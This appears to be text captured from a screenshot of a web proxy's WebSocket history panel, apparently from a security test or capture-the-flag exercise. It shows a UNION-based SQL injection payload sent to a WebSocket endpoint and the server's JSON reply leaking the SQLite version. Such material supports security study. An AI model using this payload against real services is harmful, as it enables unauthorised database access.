 WebSocket ID: 957 : http://31.22.123.49:1909/ws
?
Send WebSocket Message
Send To server Select next message recei...
Raw Hex
" UNION SELECT sqlite_version(),"2",3,4,"5",6
--
History
Message Direction Manual Length Time WebSocket ID
2864527294 ← To client 10 14:52:30 25 Oct 2019 957
4167395071 ← To client 10 14:52:31 25 Oct 2019 957
2985596601 ← To client 10 14:52:32 25 Oct 2019 957
3293567096 ← To client 10 14:52:33 25 Oct 2019 957
406666712 ← To client 9 14:52:34 25 Oct 2019 957
357908852 ← To client 9 14:52:35 25 Oct 2019 957
3299377827 ← To client 10 14:52:36 25 Oct 2019 957
2526679847 ← To client 10 14:52:37 25 Oct 2019 957
275048861 ← To client 9 14:52:38 25 Oct 2019 957
1328205671 ← To client 10 14:52:40 25 Oct 2019 957
1668870506 ← To client 10 14:52:41 25 Oct 2019 957
921424222 ← To client 9 14:52:42 25 Oct 2019 957
1715996281 ← To client 10 14:52:43 25 Oct 2019 957
2321501022 ← To client 10 14:52:44 25 Oct 2019 957
" UNION SELECT sqlite_version(),"2",3,4,... → To server ✓ 49 14:52:45 25 Oct 2019 957
{"name":"3.22.0","type":"2","power":3,"ope... ← To client 80 14:52:45 25 Oct 2019 957
Raw Hex
{"name":"3.22.0","type":"2","power":3,"operation":4,"operator":"5","shutdown":6}